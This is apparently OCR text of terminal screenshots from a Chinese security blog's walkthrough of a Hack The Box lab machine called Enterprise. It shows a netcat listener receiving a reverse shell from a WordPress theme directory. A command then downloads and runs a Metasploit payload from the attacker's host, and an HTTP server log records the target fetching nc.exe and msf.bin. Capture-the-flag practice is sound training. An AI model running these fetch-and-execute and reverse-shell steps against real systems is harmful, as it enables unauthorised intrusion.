 dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/
ayuApocalyst
dayuShocker
dayuNode
dayuSense
ayuEnterprise
umb-1920-69
dayu@kali: ~/桌面/dayuEnterprise 161x27
dayu@kali:~/桌面/dayuEnterprise$ nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.51] from enterprise.htb [10.10.10.61] 46412
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b8319d86d21e:/var/www/html/wp-content/themes/twentyseventeen$ cd /home
<www/html/wp-content/themes/twentyseventeen$ cd /home
www-data@b8319d86d21e:/home$ ls -la
ls -la
total 12
drwxr-xr-x  2 root root 4096 Sep  6  2017 .
drwxr-xr-x 73 root root 4096 Sep  6  2017 ..
-rw-r--r--  1 root root  190 Sep  6  2017 user.txt
www-data@b8319d86d21e:/home$ curl -O http://10.10.14.51/msf.bin && chmod +x msf.bin && ./msf.bin
c
<$ curl -O http://10.10.14.51/msf.bin && chmod +x msf.bin && ./msf.bin
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0Warning: Failed to create the file msf.bin: Permission denied
curl: (23) Failed writing body (0 != 250)
www-data@b8319d86d21e:/home$
www-data@b8319d86d21e:/home$ ls
ls
user.txt
www-data@b8319d86d21e:/home$
dayu@kali: ~/桌面/dayuEnterprise 161x14
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/sqlninja/apps/nc.exe
/usr/share/windows-resources/binaries/nc.exe
dayu@kali:~/桌面/dayuEnterprise$ sudo cp /usr/share/sqlninja/apps/nc.exe .
dayu@kali:~/桌面/dayuEnterprise$ ls
10.10.10.61.txt  hash  lcars  lcars.zip  LinEnum.sh  nc.exe  passwd.txt  rockyou.txt
dayu@kali:~/桌面/dayuEnterprise$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.61 - - [02/Jun/2020 10:44:53] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.61 - - [02/Jun/2020 10:46:05] "GET /nc HTTP/1.1" 200 -
10.10.10.61 - - [02/Jun/2020 10:54:51] "GET /msf.bin HTTP/1.1" 200 -
10.10.10.61 - - [02/Jun/2020 11:02:04] "GET /msf.bin HTTP/1.1" 200 -
10.10.10.61 - - [02/Jun/2020 11:03:08] "GET /msf.bin HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745